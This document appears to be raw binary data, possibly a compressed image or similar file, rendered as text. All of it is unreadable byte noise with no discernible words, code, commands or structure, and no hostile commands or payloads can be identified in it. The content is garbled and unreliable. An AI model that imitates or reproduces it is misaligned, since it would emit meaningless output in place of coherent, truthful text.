pq�`�>�V�IDv�� ��"X��\�2-�'0q��M�Rs���y�x�2�p��� M+F��Vx�.��}B
9��Y��@	�dO����4�Y���<��|�"����N����.E�%�?�e"4��R�9�؇����D��ǀ" �P�4Z��jjx{i�v0����!)R�э��ą<����9=!�k`��FA�=��X���:<�Q�'U%�Iˁ2M��ꨘʲH��;]w䲕@�).���#������c�P�/y��^����.G�(c������x� 8��Jzs���Ԛ��,oZu�#%`���?L5�<�q.����նS}"��S�1����4O����f�Z��'�fæ돁�6g;qd�l�bs�A?&��PE7���pЯ{� �4��P�����n��"�n������
'����D�R�8	)%��#o�_��g'H���+B�xQ������˭��ZX��P����z"����>�P[!1М+�W��8@/�qhY����f\�fW�h;GYh�H ?oI6�D�{�ʒ��{��?�����XA*��R�O����(�`ZFEJ�E8"���P	��=KY,g�[��6�V�PC!0A̍Ѓ�mǈ;�E>�Qu��{����㰽P,!�Xy�n��M���}�w{��#���@�+H�8PU�`G�]$��z���*�Zh�܃�4��ѧOMZ�E\iO�(�S�B��K�ی�y��@��,z"��+�8������N��<���� �b�}������W� \�̐��k]g�DhPRX�)?S�M�q�:�.!g�l	ܰ�E��PAX��4�x�,}ݶI��	�#5��al�,��t�H�("P�o6�	�	�I A��$mFo� �7���?�S�@
�^l�������IW�LQ`��B�Y\'y��Q{��VY���q1^Й�T?��@�u^�Ŝ��=ȶ9X�-�hh�H��I^��_¼@���d���m|�����pڧu��TS��[$8�(����=���@����Q9������8G�]V`N� ����	\�Iw�ɝ�������MD �s%�|[&�`Ee����1��GY�ih�v�B( O� n�TzU��
�oX!�]�qyM�E���]��s��+Z�?xAl%��I����I\��� \؉���
cҠ��,T[Ď�¶}[f��T����2�0���lW&��= �,E0w����ƍL�[$���Ih!�P�=kYIR��ׅ���BG����?`�>h��	#n��(��q��P�D4�\P����v��[,�C��	7����׈����e���=
ep�}=���k������6�ԿUf�BO=�DE̆��}mGU&�,��.jm`���b����G��GR�G��\��D����Ѐ����Y�"�B�HD��DL���h�Qj ]j�]�O�Z(�n��<<�)#P���h��Q��y�E	�D-~�Ll�9!�����]�É�d`��e�k��[��Ff���|p��	[�"��<�Ä�d\�Em�#�h �)ZL���A A��4��?HL�E����Q�N��=��(��]A��D�W����S��f;	�Q�%E��z@YXQ< ��]`�GNn�N��p� [A�[M�T�D<�D����cG����L@,S��O�(�L}��_�����!A�(A$ȃ��%m�}�D�P~y����آs�9�P��'`�'�OUy�'�C5�θ�)U��4�=��@���% ud�1c�XC'rjc_r��hwyf\
b��b'��((\�;Hz=G�6��?I�<�Dؐg�&�t���A��g�D`^	��#HA/�]� cNP�N���ԁ�4�D�ǳE���K��R�9�o�����?؋���<���d0]P��LN�F��z�?d��Dh�� �?�"A�Iz�F�IOe�f�C�A?>� Uw������|q�� �e���ƕ� �v���/�ɰU�WlY�*�l��L��<ۃ��� �Ns�"$��Cp��_B�a�$I��`�h f��B�A?D�m�(mHS�mT	��P��QI���̳��yGt]�� �GrĀ��|"�D�AA��A$4�Y�	]4i�����aN Q(�-��\خ��}p�<<.��u�|�1qH��(��X^C3��cRDx��}����zFz�^�>|�4I��Dh���½RDN8�?0���E�*�J�ځ*j���>��D��UL�(L[�ל� ���ԘXC9ԃ|[$8
�Q���%�U���*bV"�Pܥ}!�N��,.⊞��k�).�?��'�bV��צ.�D$	�Κ�(@R�>���B�=��Dvm���h��]��aF��^F©ˑ��Mb�^ƅ���~ԉV�p��4�͹$�n�\D\�F�Y�'G���M��-�y��B8�DL�)�+��$ ��o��p��HAր]����Dh���U�jV􅂖�0�i��G��EP���D��}ĉ��Sv�bn�e�l�h�i\g��ԋ���Q�I�d�-�p�v�����h���� �(ǘ�
ö�l��s�|� ���@���0���j�ơǉ����@x���8�3���E����HQۚXq b0� L�\P$*^������f(�GY�M�D zM��m0n�(�����E����yR�◫�$�H��#��!���VB�Ș��%;1�r���v���?����H��XWʀ�jX�X�	<����.#LFID�-1oW�ґF��M"j�$��QD4s������yR��0� 	l8N������?�t��4E���uEN�a��?�=+X�G{�C��C��gM����HE�P�����	 U�B�ZLM@&�E�8^G-�H���с������@�3�T����4�v��JI*�rx��0A�O�lwP�OSP��x�Ad���F?0<�!�JĐI�TI�#a��v����[�A?�2��<I�T|��a� �J�ϼE�""H�[g/4�E��0{���u^o�L�(  @E�G��Dx8��Ib��K	/S���X
�n�`���	�Je�v��x@�s���P�2W�%�E���g�6Wwuz�D�L?4�HH�E�t����B6xJ$�D��E�_�~����ٜ�9��Lv�8�]��D��DĂILK��a6��;��ah�@��D �<�;y����@�^|�?��і�S���ù�I�?KA��<M�y�U������H
�&�SF6�N�@
#|4F�ls��	3t��^��O8����D�_RD'�b�����8���m����9���'��g��~7̖�h���ٞ�K>�ҁ �?��_�j (�kX��pSD��a�m�.#�k�D����,���G,^��Hѭ=p���Ŧ�xK9�E$�P��a�6O'��:{Ai=+yh�,�샩.	�;5T�v����,#��?G�V�n��9>MĀpD��q �x�G�� �ǀ����KnW�<�+޷L����A`K��N�k%{�Ï�w$L��{ b0���ӻD�L�9�N��C�y����<�_�r�0
�st\��X1<�H<<���,���W�[�	 B6d�? ���<�A$:��Ȧ,:�Zf,�f����e���xR�4z�a�d��4yO�<�x�Dh%õ������Dȏ�@nVy��b��G�y��j���.�"L@u�E�[�5����q@6HB��y&H��u%�G��X�,w\��&.�v��=��,*���a9>�9`��A����2�`��O<�'ӣ���^x&�']9OH���3S����3�o�?~��(4�ψ%�i�T��E/1"1H���F��y��C#�V���T��ekÈ��@�	�(@�8�NWL$�8��Rz��M d����"K�=���J����b��UV$�HotmaG\�E:���L�����#$]���EE�8R񊗏�}�_?7%#��௎%�1Q����)�Eq����&M��7�D��n�c��8�3s��	�P�qN	��RW�N���O�� �2��yN{e�����?38�!ɒ�+"c�?x6&����	/��"��b�F�b���/�������G1j�L
<���������x��G�!MĎ��!�R��$}�0i���F:�3�8 P�	E ��29� P��ǩ��qEqDz�;:N�I�HlbD~d��z�	*���+���C���'�J��=��E�N�𭎼�Ob`����� ���=������CB1!�*���6�Q�2hh� ���+2�&�b6��Ѐ3�xTA$�I�6@A�����s�G$��A�qN���x��� �&*�^z!�`-��+h�!��p-��³���"���fi����--�w�{�Ү��͌<����*�S�����PO�'�k��)�Ϳ.�K.�>z͍(43b$�v�6�Xꇌ6���8�E�l�R� FDjN$WN������f��08(I�P@�
@�}�C�$� >�\�?!���]�>Y	Ar V/�{T���mS�������
C����D�J�E�Yԧ�1����^5(�R:HG�T�-��b�#|-��:� �  ��Y��� �=ʠ�����x9�8m�; �G���
+H�RA�_�������Q�$�� ���	��_��[���iB�r��LCP=�߃�D��~�o�'/������"�OB�$(��fdc}�,fp��?���[�u��8���&=�YҊ�ЪE��![� �>��	 �bXNKW���iE9a]W±�z�I-oɁ< �9)aB�8	�f��x�L`�?8�8ơ�nK� A��~az��>B���$�B���1��� ���h�aN��c� �18�Vl����1���u��Q\1V+@8b��4��@�v!�Ԧ��I}�S�Yć!A�ԗ�%��HeQ��ǡ�`�� �������F��%�b�Lm~g}�M.aͦF��)��k�i���h@�����9D�����+p�D[�R�c�b�!���+ A�Wk��C?zp�����Gc�r���l�*�A���T��@�;HVT�L�!�$J߅^�K�}�M���G*�Z��3�@�?���D5�#٩"MɁ�V���9|r �9��c/ ы�1";����:gG�k�pu�C�|ⓩY�x�h�c����14��}0ʢ� D��_Q�0Eu>��e,e�F�I	���>ҺI,���i�T���������9��5Q&?n��c��i���^��3�@Y1� �Y�"�A��Ace����j L�U���Ԕ��-O$k!P�x��(Ȕ$@�A ȉD�L"-�Ц���n�JL.��-�F�R$��@İiH�Rg��J&#�M���#r���=
{�F��9��!�}�# 2��R��T�e'��U?j 
p(� a��S��A�E�q0��g!KY�B6}dm�"#���<�i�Gv\]Ը�<	�Xt�\�2^#m�4���ri������ ����� �!9I"A���C�SB?Xq��M ����?�	����x�L�}����߻N��XL#(8��r\��(B�G�Ӄ���<F����7� �5�Z*�,Ĥ@*�������8�3�L�(t��	�,lf�����NuSEVˬ�"8��z0/BQ%}��\�������?	/��@�2o�E������!�B�:�����}P��fi��+�{�3�c��RO��﫩B��JZAU��t?�00+��2�wmD����k+��dq��K�S�C�d�('�0�F��a1�A�� ��+��?�p�i(��>t�i��ҭ1��Dd�pZVZA�_%)ׯ�
\\Q-�����A�_ �͛����j �X�ֺd���� QZ����i<�=�|r*�DΊ'���4�8@&X�,P|� -�� ��L�ɕ���H ��ލ��s��� f�]i�v���z�yߒ���[�������_��H׫HF�{�Z�B����0�s����Fu��N�\;Dq�S�������G�	��'>y���*E���:�G�'B4i�:�"Q�?���4�<���a�&bL��b�eȠ�H�\���5���@%��a�Ha�i����k@����Z�$��;���)�	�	�4 �\�h��\�Q�%N���_��z"�.H���� l.���	��	�
��� 
�v�  �AU^�|\ �$+tL	��?��	����� �B�n��ܨp	� ���������	e"�)��
<,��AS(ķNb���� �0��*5��-�N�P ;QG���"�,@]~����d!,��1�"nJ�J�(8A{�{�v��
�����pP��L�}��$�U�@lP���F��!���
!(XJB��~���� �d���	i�B���"��1y�,�Vj�����Е@��W�+� ��D�^�#8��Q+��"yM^��§#P�v�	�Q�.n��"SR%�@����	
�#����@�/
�W�'����̀�5�3
�0_�0b@"�R*��S �sL k%� �T��]ޡ)C��-Ӳ	� B!F�#���0AO�A�n�p��K-�0���p����.��g.���Q.b��!0+�;����9B2���N�#R��
�2O�/�ځ��/��	k.���P�6��� �@jR7��	K�/p���6�s%`��e���5E_d4�@�9����
$3%��B�9��$�`���);�{6q=��L3�e?0�<�@X�@�S=��w�_2S$�Alz	�����?��S���?�e)Ys��B}QƜ0��A$�f³B?���,�):I�D�"�b�>�Kl�Dc�	yQ$D�{�$��/�:�c PF��	��9t	?!#b@z���J�P;I�_�k���1��A�Bl�4J��_4{&Q>��O�ܪ2�!I��L�(�B7��� >կ;�BҤ�/I�I�M
pQN��P���,�h���Z��B3{�"����C@�{��P�t��C������?^��Q��U��S��|�]��Q�]�� �B	r�<��܊U"��UcT3�
�O�ڥK	*K�� ̠R����N'�X�4$0+K�Nj��`_d�?�/�?���R/[+t�x�5�@����(���UQ��M�c�d�UA����Q=�NR2�Q|�Tߔ.��Xj0��~��w��1{�qt��P@]�
D�.2Cc!n8�"/�. d����� ��#ځ@6���� Oæb�"`�'f�"#�fs�%b~x�6� Q/OCw�?@i@I�k�D�B�`��`{=�f��j�p�XBnK�2*��k�:�,u�W�@@��D_�	%c0Z����e� >V� .��v r�g��c߶%��p��noc��k}�R��o�Z�T��k+�O ^��(��� �AF�7L�n5�t%�o�cQ����D���x�yC���b!ܧW� ��v��zb�w~��E�N� Vyj
cBfuao��,�?Fɬ�m]�M�0~z�� 3ET� ����a�V�����4��a������Y�5��N%G��G<qn7q��H�  !�΁���ȏ���� �"xB�7vv6dOX�,� p�`�
� �'�L8w%�n����x�N�lk`%S� ���F � $�z��f�7�����E�����
�@�a�oՁ�`�π
�6�k���-�f�0� �GL�L�� ʠ�u���yxH�!(	�7x���N��R5zO�P�ya�x��@�tB! Η%��pP���`�����8P�CFxm����]L�t��Q	�@��u zހ
�x��؎�Y�� ��l�ԂM� .���mC'n��L؄QG����D����ǅ��
4 ��j�#� b�`X�l�I���a�`~��!*#��p��O��Tح�q����&�$�d��5`?	���/�l�!t���������
P�yEFA�G�?ހz����&�&��(�q����Y��(�Ʉင���ǀ(�%�ǰ�+"
��� `R�P ���s�*8w|��j"6zC��
�"M�8�����5��ZS#d"�p�ؗ�LT2�3��V�ϠEK��������٭��FA�+O{� ,��i%EV0��q��`�4`���ࠨTg�iZ^��������_°&70+������q!0�f�p�@!4@��8cF"
��	��I�5��F���]*#G��7�`��].Z7I��M���P :��ye�W[���(sb�WY�N#cg�D(��yW����(��۷%HY|��� � ŏ۸EB�]�`�웆�h��:th@�� ��p�T�L���_ԛ	�؍�`A�`�6E �L��&v	��ɸ5b��m���2�\�`�W|؈���W"�l,��J��ـx�Ù�BHd5t��$k%� q(�v�ؠ�Y��AnQ��:T  "��{|%P��ҷ��7��LՍO=yF	�o`�Nc�%��B�}C�\������TA!_��ga�Ee�|��|��M�EM�f��D��$�zc%��O�����$����@N�����XB�u�0�:�0�:�F�gȁ �z%�ƴ��s!����u d�T���O}���/�ϔ�
׈lX��:�U�
ܴW��U��g��]b�ga�E^F���.��%X���u]�	p.�bh{���!���Om��� :��=�Tc`�~��CNr���۽��(2�f��J^�G��pF".P�#8"�o�����
��4\7.cpgC^¾o��`�!"͍`�ɠ�}���Uaȟg��� f����Ѽ�����ů��pK��"�;�g�(%���X������ |�X��W��S�]w�s��~�;X�A��U�$�ih���6���B{1��m���B�]}��#�f�����,��6'�٠��z��%x�s��c���Z��y��.D�mX��k�ӗP[�7�����	�{�$r��cj`@�  ��(Cp �}*T�qC �9#��=�ȯ��1PA�U*+J�G�?�Tt�|y�d��4����׃棚�ȐaS�'��C����O�*��FQ���ͨ(n,��"�M�OEp�����}^�z��/�>��*>}9*��(%�V�X7����JFIѩo_��RT�g�J�W� /�
U�B&@��C}@�w���(1�����K*�]�$I3�ؒ_+"9��?����ٓ�p���4�X���z��|(DȐ!����zE,Y�h����6���M��[5j������a���9�o*\���I ��"�yQI�Fg��U�%���K1��H%��Ry��1!��Wa���Wg���8���#c�D OB	TqJ�q�(����u��T�u���VY̡��]�G?����
:Z��U*��_}>�X'��$�`� �Ne�$p UI1?���`EE�f�?�逡G(��aIaqX[I/x��,�TG/��GI���,/%\I�!gQ'�E��<��WEW1�?f�`dv'2]k����Y���eI�E�EШ�-��|���_E�a�Qd��m ��CT� ���[LW<��?�QHa�� !� � ,    � �  � �=�'�������X�~(����0�CGQ�At�B�IAF�+Q4 z�1/c�� �W@� �S��N���J5�(�N*Ta�	� �L��ojTrt�I�:�=���S:S�Q?�M���q\�1wnͻ��I��ޚ�6�"A�����kOE��r\l���!)1��� ���X�k
�,6i�M���'Ӛ2z:����i�z[��u$�� ΄ ���b��u
�p^���_]�cd�O/�OT�$�;B�	&��Aʋ'p|��b�3!�c���0m��?��DSB~F
N�e��P���JR��#m���[o�d�UT���mt�r�)q�d�s�\q��!tEѥ�yyގ8�A��PD�@4�?�BF�#qD"�I��VDBx �+�������av9f�9�C ZJ�K�Um#vX��w*����e�'A��BP$�,Wk��HP
�=�Av��?E�A��T��cM�3�F�I$F8�:I2<d�(�1����u�%B`$˭��F�V�@���4��v\f����I��z�Y9��I�?����4Q4W���L���x啔jWD��u�I��*4C���?��g�a��$A��SI�)T��?�6�F�t�H���B��3J ��%lsE�Ss2��?����+z�����b;-9��39-�B�&� &D����6*�]�w}�]w�h�_��P8��Q{��^FA�4��K]ӥ�n���F���_ܙ���1)�P�1"?�L�k�$;����ʬ��?7'��2��q�,Գ�d �As�R
)��G� T^����:y�[������Ca4�b_ϒ���W4A��n����S�g��%/}���MPȳ�PA���N`ro��2D���50�o��֒�
��`B&5_^	P�d���Qh�K��\	)�?�яpau�!��T�_C"�A2�����D�޲��0m#H��B�ĭ&z���GJ���(��|�Q|� ����1���ri�:�8�� �(��u�H�syT�襐(����@��j�	NM0��b��J8hoXD��0���Q�Q�	�����,�I��G���А�!�  ! �  �f���N@���7�:$eEL\(Ei�e�2ȉj�-o]1R�^��́����x�T� �Ԡ�F9����{�~Q���-� �4��(���LjX��qӛz��#��-P��>$�Ȃجk��}a�2�G"&N�w���V��K����X%/JD�H`�Fܡ����[�N!�41���{�+$��@al.*[
���������R��HCY=E�-o���Lg��������nrO4;9�g�i`q�S'�1���e�G�գ�֫/��(�(jьN�	�������$Ua��G�̴z���]"Ӿ�?�ew���qJ�
B�0O�� �+�)̧؃`b��(�п����H^K�� ��C�@�;2�Qp��1�?��q�%4�x��� eةL������z8ũ���8�y�JV&�yTĕo}5�<]6��MC!��l�~��� #0�-�Q����^x��/��վ�B��h۳����-^ӖB��e Hq�@�딸a�L�@M��A�%�tq��8h�6���� ��k�!Q�<���k��q�Tȱ������\�{	2���T�Z�x��]�vXdM�@[ �1�n���7e��å���r3�
�0L�QP`��-�� {�<1�����KUY��Ɩ/�	� v����/Y�i�u���4�8.�	����
m��+��gk ��h���r /3��c�))�0fPSbа��@��MU}+����j"L��xN��˳��j
�(FG��1Zr�k�g� eH��q���DՔ`5��fYOרTT�l�����%����l��@jH%s��<���x���keKG� �8��<R������q��68�n�ۆ�It�O��*=�Mr�!�� h��F|�\!0�?��7��q���e�����iB��SSo�0��۬��d��͡�E�C�S�Nr0[�5б��{/)�Q�O$�����G<��L��X�e ڛ�M'��4�?��+ w��.�)��	���	_��U5�84��l&��h�'�#���؎m!��������?���	�{�x��#�{�4ߥG�:̔��s_/~�+�]���O@|Z�:����\F��;_��ˏ�A��?��6�I��MK�����eC�>��^��jj� @���H�6��r�Y����0���hA�lSC;�@4�D�0�6_�Rsg>7w�g+�[6~���+@ 
� 2n��w�`�_TN�t�G�Tu�c8�Gg�l���1Q�'�C��Q}0z�V,Q<OVi.�plp`��{5`i�^w����Wą�V�w4@6� ��aeX>X�GD�g:�~w�a���:�l�6��F8e�%�g����u^Q�z|�wA�w]x1���W� x}ׅ]H�C[,�	��1�0��熆�'y�u
��2���:���/���3;�$z3w}���*�R��w)�^�[_8{!t}'{	�jV`��we@�)���p���ظ���a/O=C�3D0֠���+	F.�5�/��F��);�@{` �Dal5�cⷁW_e��[/%�����j���X�����<�p�j��������`V�"��`�P蘒i�o����0;kt��P �7s���	��X[��@yW�1U��U���[����w�Ȑ(HҘ�7�� y ���P��QwQ)��'���F��oW�lC� 9ɓ��{4`{�P�B�E��ɐ��`�؈����������@��� ���g�$�	�B�a��B;�X:�0��{z�e�(��{���~��(�*HfR���@�1�
%����))d����>h���	�R i�ZTЀxA���p�U\hi���(~���/j�م��،�@�	S7q����pn2H"&"	]W�)��I��K"����/�М5W,���6�'��\2Ո�~Ey�J�wI��	��Yģ<�����ISG>�����:��C��V�p��'e������6�{�z�]�iN��)����ӡ�����	W"�Tm�
t�{'���@������]J.�VE�E�@`�w�s�����(�Ę����Pɐ?���و Ff0A c�p �Q����2�P��ǣ��Wꃳ�Z�^z�%�_#[�}����{��^�ؐ��wK�BJ
��JJ|7�v(t稨�g1
���t�K�$aJoH�}����m�@��_H�s�	t�xQ	�`ġ˓�������:?�:��������$����i��e6�jl4F�I	�!��H~,����ʌ)�[��Bu�<�z�����J����	��:8��1d���Z !0$�Z�:np��?�{<��[;*~��t/��X��eۧ�p�����H2M(ޘ	�)	�k� �_��D�D���$Jr���Jp��p�{4���x`ȁ����jt�E��y�OQ|��x� ,�k�@ ��	�J�_w�?b�Y���J���g��(PW�����z|9 	����[Jw��V0��71��Jzr�Jk�J��H�p Pk|����;o� 5��+*���_ڵ�,�
��v�zy��W��ǔڙ��w�
j�j�n�*�x�Po����,d� �T��:��u����!p�(K�!���˯��}�sOF��S=��uڌ���yʐ҉���
��	���,�1u�	�;u��<
���FX+��J*鑥M�
�ɬ��6�թ`ģ�5HK	�@J����ګ��)�s�_d*q,-q��X��A���c�7����<�����r���������E�w�����f��k��ǅq�^�t���d����p�kv|����
��!�7dP�Z��(����[,�/����y����hYf#��KC�
�P9�L��D����������@���,�7�K�X��[�Fp6|@��5���ʟJr$Q ������L�<
Fq��k��P���}uk �;��w�S�� ��$�mc�{���#	��i��Y��:�Ȋr� ڡ_�����:K�|`~)�>�͠�e��|g�`F0T�<�ˤk|�|�!�-����p�=��=b���PL��"أ�8mN�IQį������k��	ӵf�j�q�ș�Ȗ���n�,�#ީ�!��[�qƝ�ZE0�e���6O�i ���{��)H����i�@�`�뉕J���+�O���I�z�d��Vݽ�ե�&�Q����� P�ֽ5�s�vqئ��ȗ��g�|��������GŒ �d ��ܽ�E��]/��۽M력&;�	r$BHi��s�mmq�>��5��{�{�Ԓ��K}�^�i|>�Ƚ,����F�)�R���AqK���=�������� AB BWpݼ(W�欂��]��F�}�z��,�ګ-��=P�����k����K�ޠA�T����!�"��`����ڑ��YX�s1K|7\޳��L�R����0>��!��ޙp��m����)����:X ����@CP��]����m�uq���p={;�Q�шPnH}J��p'r
 �Q}�����.�o߉�� �0�˼>�Wi5�A�J	.��S��w�i�w;��[v����	���� �����N��[�Ǔ�W~>o`#�"�*��@�M��͗V��1 ����w���M�����ڠn|'�ꂻ��P��u6�� �8�����;	}c�z�q���W�%���؅��6%�����~��=�F>�t	I��GO�dL��~T��nOT
����K͍����X��
Q�/ w%|�n��Ӏ�����s�۶��T���^�d� @��`
4`
�1�	��0!>1���	�[J�V Ԛ7i�E�w.�RW��n3
�d!��ҧ��`t>�vK.�*P�^�ޱ��=2ߥE�0��].t�GR�^���A�X\������#%,������y�ԁ�m`�K�|} �]�W-��Pm	1hA?����C��.��@����r^ F���>װ��ͬ�����=p�l��#��G�� �K|����@� ���<z�ג���k�~�n��#ۢ��0�"N����_ �xE����*~����X�܉�3՝= S���D������˔)�� ��1��0��8���k*T&ID�!Æ2"%I:e�K�1eΤY��M������ubB� Th̢��dCbȿO�������~4hd��Rk֍��n���Eb�EIQ��FI
4q#.F����b(^Ds�
#��y��2=\�����囀���R㦕� ��/��K7
� �"�����R��>�[�j��6wմ�ǒշ�MA7�� �')��L�@Id��Ή�9� I6FTldc�B�,��D᷑��K��l�?��-/z3@�!��-�������*K��
M��$k##�s�#�#`��x��y��(�� �% H�;�
��
��)��h���a��^A�����, x6�K&n��o��pR��tH3����ڈ�	��A��f��~h�g#��S7�^*������Lǂ�1��0��H"��� �#^"1E�y��E���;ǛI �p\�*6�Ad�1��eh��`J;�T�x�R_¡ɗ��&*W#Ǩ��i�7�0���u&1��ȳ5�t�M+ބS�~���QP�q��������@�$� @!`��� �G�)�
�Y��~ޢG~�:�^N�/j��1���4 ':�A5U B%�xј��6ʘ��������u��(B�_^��X���
B�s,#�boU4�CI*��:�U�!n�%�QN_�D�L8���2��:�.
7���*�]"����T%h�㮗N����i���#΋-#�V��>*�S��ǁ�M����8;�,9��p&+����(T�D0�s%":�� 1�C�AD��6UW\q��g8 9�E{��
Z#`�Pk�\`C��6��qRۣ�Cq6����G��4�2� ʥ�����r�����V^3�M�2��̊��JA�z&�d�˗�+h�I�!F@��_�!x��9�@�BnЗ
���Nk)�I�P l��M:8�<�D�x�_M� �d��qL�����(���F������*e�G�V�$N&o�A
����,O�S&&b���.� 	���q�� ��������8,������ 	\tP&�8�+N1�����
_�c�Dp�h�r�(Eoz��ǭ ��[�
$��?�T5hk70n�����5�T�T��ly�"�)����4͊\T �`g��]�e.ۚ�P�s`�������[�V�8�Q&{����6{����{�,^r��<i&��	���
s�?< �"
��SW��,�@hBq���� -i%�,�#�� 81fCK�)6 w`��(�������0�$���"�4PJl�9���	e����������If%%�5��$S�W� ��	� ϊ����r����Nҭ���b���7���N]ڋ��К�����8pXT��[���6�x+
�e���xc[z
��d3�֩N�P��� Bh����d4�t!��ıs�j�|�E��=�s�/��T/����3	
N=�h�Q��N�{�<��)>�<- �����"k���rgǏ��Bu�+�vD����e�?[�l0�p�}6R�S�Ԏ�8�ET��p>+�I�DC�E���E}��\�+x�Ӓ��F��}Pu3VH�U>y��D�+
��Iv��7:�J+a�{L� ��<��� ������ڏQi��>,�E}�`<
&#���*�=�gz
^ �"n��e7�@�1�C��L�r�G"&�8;��3��B���I���YJ����&c��8;IJT�?m��B&Z���"�#`6�ٽ��/0�gvm�څܰyu���?.��7F�ow<�9[e�ѱ�݋�BaϴG����gmE�uL�(Ճ�)�vz@m�I�䃦8�ֶ�IA��!��E(��=Ӓ����\��ѩN���F�
cB���[�4�T	����#y�mG�}+b��	8gҏ�0	c�j�i뢈6�0��?��@��=`�%?՗��\8l�g?�\�~�-�P x�r��c�p ���!�L x^�S��D��X�m����h螥͏H�J3Asl���pB0AS;���UQ�<䚴'4= $L��w@ ��/N&����;�!�A@1(�T�}07+�x�LD��4��m������sq6��| F!N�@
��J]-k���D����DvۜL�X�y�o�v�9�t����-���A�`v&U��է���&��z:S�3�	 a�Ӗ�S��sr��t�݃�U��=-�+{:�����+�P��Q�p�	Y��J���r��q\�#λ ����x$�H��� ���Q�L�uK2Ui  ������3���:��	w�Z��X+������۪5��@�3�
i3D0#��Q���(�8�s�X�1����:?l�6/�9���y?&1��ˊ6y��#���?t���)�q �,�J���8�j�ۣ����B�b��h�@!���0�.�� �J��5���`�2x�}��@�#2�+�"ta�:���G�<�+8�"���X�¹��C��؇ ���(3�q�S7��Bs(�+=(�¥æ��B�*�)����EE����X���ÎS����0�����M��2���F�h�7ᇶ�8�_8����
��Qd(ܝ*��C4���<!�9l�NLB6�8 9R�VLE�[E�� J��C)�	��:1t��s+;��	58�J��WQ�O(�_��X%�$~*��X�p �:-��\"&�&f"Dؔ�/�J��R��yl��`�z�I2K�4H��l�'$/)�U@��)��E���k�t81Lw�E��3;��F(FJ*�Hā9��UÏ�6��jCL7 #[ʠ����! 8�I�!N1� @���D�ۦm�ft�h�Gm�mj-6,��'�J(TŦ$���(���&!��ອt��̯aD'�;�Y�6�H���:\��!����5q���|�@�Z��PLNوWP�����܈��1p`9#�mBB���k+��h�Gh�fz����S��M��$#�דY )k��Hi��*�M��J��J}ͭě[ᬍ�F�K�
)h�"؇;���!����Q���h�u�IS�t,��N���\��,���~��#�hO�ϳ�#�9~�9�1�PxOW�J�tJ����)@g�E���ݣ�}��<�t0'Ѱ�	��i�P!(�0j���9���*'s�0�3H�>X��Ĥ�$&����f¾��΍��4�/@�J�����J�]Դx��|�($M�;=�#�<Y����DҘ�D_�/�`Y;;�P��)(��3���'�I6)�8�v����5# 3s4�:8���J��d�T�,��pԩpD�7�Ȥiɜ�j��&4RK-���TV��o	! �4�TV�:0�ex��Cr꯼is��	��Y-���
��
# �]=�]���	 ¢,j&��1H)�<MQJxָ���*j=�m�?hI�j����,P�$=RrW�;���h���ʇ��x}͗�Ez=
Ҡ��	�8咨��
Ły���U�H�:p�]m������%�蝰�<ʞ�N�c�@%���i�Q��<��Q�M�~�ǐu�aBD�9p�¦��3W�
!P �4�#��	��	�-US%լ3m))L(� �HZI����%�P�ŋ��U��5�� � �]�@�A�[��ڗ� &Q[�����Ȉ��ۈ�$j�Lh�;�e�"}7lY�4�ʣ�)س� �d������YŅ�E����3��+@��XP�>86����%�0��:��`��ډ ��6�L�RLV&�JD���!{E��hS��5�E}�΃���V�ۡcE�Ϙ�Y��g�Z���Ř�W��):�׆a: ʵ�}HZ������V��dD��*z���F��b0�Lڌ'��1(DK�Eh�����mK����]K�96�X"�o��QS�v��ӳ�S��8p�sX���Р���q���*�g�	/P!3�6�I��a�p'�b�A�C3bzb�h#333�P����Hf�>z����,�b.N��1�
!&"勗z	(T7��O�5ⱀ��BV[����('3�Z+0��;� {�f8Q��؇/��;��~�khf���F59��Q&r�F�8���Nx�]h(�,�gE0�FH��C"D� h�Y�	�j�#�BǢ���68�d���=���/�q������٘h��A��x
��$h����5���)E����w��7�f�c2�� e��	��FP� vV&j�|7�� �SPjSnjS�]K�g1v�dj�V�S��;rJ�&�b`h���SH+Z�2�n>��ZT%[�H�c�}h��j���{z	+0� q�O���q�ʱp6����
j.��.r�T&����n����c�^l�y����j�s,[�ԗ`h���L��	��D�Ƚ�:���$���^�����N�k�g�Z�z��~�/�0l0�
}��v�u�lȦn�6)���v�(e���F�]S�/FY�� ���L�j���혠�S��:r�+����dɝ�I@2�� f�(ˉ(;;�����.�{�昸�`�v�i���n�VlhV�	jפg�l�Fg������x�eS0T~��nﺀo$s���mNS=)�[q��N&��(���C��^*(��@� �= �J�	���`f���fn熹�` ��n�����������`�v��` C}qx�����E������ƚo���:�m��^x�S!���H�ȁˈ��؃����$��=`K��j��k|:�
o�1��`�2'��Vs�l��"2��F����V�����s$�s6j�1���)$����Lm��9�e�)R�O�즍����o��4�v�`!��i�T�W�����~(��\�ۂ-���
���o̗V��~�"�nq�lZ_������ht� ;���Er�vV�	d�Awv�q��vՓ���	{�JxQ�	�h�_��`��	LX�0��� �ܪ�(�{�UoÆ 3�����6�w�8�g������=��VX��0	��A���G�;���m�#|�㖯�x���t؈H8������k�&A�^��y�)��n�K����p�����ȱz)���i���u~�a'�O���܈)
t�O2�j�~)����&"J�
��,��`�؃� O�{��@�߈Yx	�S��//���7�-5�px��Hl�:���p4�f6Bg�� ���7��R�	�����P��ՙ��8x%@g��v�w���bH���x׿,(�Y^�+h�A�9rdIX�Ȟ���@W����	+�� �����a�ʾ��H��bЊK�-�H� ���"(�D���?7n��맯h�F�1�PFÿ:N�j`jd�Q#F��ӇU�?��!�gP�X��iX�����U:p �A tx�k�&T(^���;�7�+WO��W,q���N��D�,J�Ӑ�Ɗ?�$a�i9��"#�vȱ�j\B�8|�/J�\m!r���A[ia����ڏ�Q�I�2e[��AڭR��{�����*�(u�l��{+NAI��E�$N�S���
E��`��7�b�@��~���T0�fEi5"\AADaBY�.�$4D8xQP�f�N�\A�9dM!�'8\�E����?@��HU�Y��]U^]��AI��bA�FNE�|��w�� De���� V�~��J�{�bO/eD��>/�(��	j�Q`��(	8$�?A�nI!��4�XF0����Ā�r<�ŏ�=
I$[���T�U�]VNJ�UWm��Wf�eV�u�'��p�cЗ��՗`��R��i�i�b��w�=��ICt4B�k��f�En��GѦiA)�BI�!����bh5eæ����?F��X[�H�>׍ǞltGTy�U5�Z��jk��^I )�d)�$���WA�Vl��*{
�(��WA!���=d�СH`��C{Ĳ�����E�:��@�?B܋R��1ܮRx�Q4�S���B��� ���)�;��)+U�a���W���M�')n�c�YG5+���<�WP���W�?t4/���b��x@�B
%��4�i-�I�p��F��CF�a������(�I��*u%�>+�]�{�N��4ֿ?�H��|]�+i�GIg�����J,!I����
